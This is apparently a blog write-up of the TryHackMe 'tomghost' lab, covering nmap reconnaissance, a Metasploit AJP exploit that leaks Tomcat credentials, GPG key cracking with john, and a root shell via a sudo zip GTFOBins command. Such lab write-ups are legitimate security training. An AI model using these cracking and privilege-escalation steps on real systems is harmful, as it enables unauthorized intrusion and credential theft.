https://tryhackme.com/room/tomghost
💭 Thoughts after doing the room
I had to look up gpg commands, because I rarely use them, but all in all this room was pretty straightforward from nmap, to metasploit to sudo privileges.
nmap
First I do a rough scan with nmap
┌──(toor㉿kali1)-[~/tryhackme]
└─$ nmap -A -T4 10.10.79.57
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-02 22:27 CET
Nmap scan report for 10.10.79.57
Host is up (0.032s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f3:c8:9f:0b:6a:c5:fe:95:54:0b:e9:e3:ba:93:db:7c (RSA)
| 256 dd:1a:09:f5:99:63:a3:43:0d:2d:90:d8:e3:e1:1f:b9 (ECDSA)
|_ 256 48:d1:30:1b:38:6c:c6:53:ea:30:81:80:5d:0c:f1:05 (ED25519)
53/tcp open tcpwrapped
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.30
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.30
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.33 seconds
There I see that tomcat is installed, the web interface is on 8080, and Apache jserv on Port 8009.
nmap shows the Tomcat version, which I’ll confirm in the webinterface.


I search the web for tomcat 9.0.30 CVE and
https://www.cvedetails.com/version/644763/Apache-Tomcat-9.0.30.html
is one of the first hits. 2 code execution CVEs from 2020, one with a score of 9.8.
metasploit
On metasploit I search with search ajp

the first one looks like the right one.
With show options I check the required options

Everything seems right, I don’t know what /WEB-INF/web.xml is, so I ask ChatGPT
With set rhosts 10.10.79.57 I provide the IP and with exploit I start the process:

And see a username and password.
trying to log in
I search what the management URL for tomcat is (host/manager/html), but I can’t access it that way.

Earlier with nmap I saw that the ssh service is also running, so I try the user/pass combo there.
Login successful. I check if I have sudo rights
skyfuck@ubuntu:~$ sudo -l
[sudo] password for skyfuck:
Sorry, user skyfuck may not run sudo on ubuntu.
nope, but there are 2 files in the home directory
skyfuck@ubuntu:~$ ls
credential.pgp tryhackme.asc

I copy those files over to my host with scp
We somehow need to get the keys out of the ASC file (ASCII-armored). For this I use
gpg2john tryhackme.asc > tomhash
and then crack this with
john --wordlist=/usr/share/wordlists/rockyou.txt tomhash
Import the key:
┌──(toor㉿kali1)-[~/tryhackme/tomghost]
└─$ gpg --import tryhackme.asc
gpg: key 8F3DA3DEC6707170: public key "tryhackme <stuxnet@tryhackme.com>" imported
gpg: key 8F3DA3DEC6707170: secret key imported
gpg: key 8F3DA3DEC6707170: "tryhackme <stuxnet@tryhackme.com>" not changed
gpg: Total number processed: 2
gpg: imported: 1
gpg: unchanged: 1
gpg: secret keys read: 1
gpg: secret keys imported: 1
which requires the passphrase.
┌──(toor㉿kali1)-[~/tryhackme/tomghost]
└─$ gpg --decrypt credential.pgp
gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 1024-bit ELG key, ID 61E104A66184FBCC, created 2020-03-11
"tryhackme <stuxnet@tryhackme.com>"
XXXXXX
I can login as another user with this info. Either with su or with another ssh session. Then I check the sudo rights, which allows to execute /usr/bin/zip as root.
┌──(toor㉿kali1)-[~/tryhackme/tomghost]
└─$ ssh merlin@10.10.79.57
merlin@10.10.79.57's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-174-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue Mar 10 22:56:49 2020 from 192.168.85.1
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
(root : root) NOPASSWD: /usr/bin/zip
Then I check the user directory, which contains the first flag.

Now trying to get root via the handy gtfobins
https://gtfobins.github.io/gtfobins/zip/
It wasn’t clear to me what the line sudo zip $TF /etc/hosts -T -TT 'sh #' does, so I ask Chat GPT 3.5, the answer wasn’t good enough, so I asked Chat GPT 4.0

I execute the commands and it leads to the root flag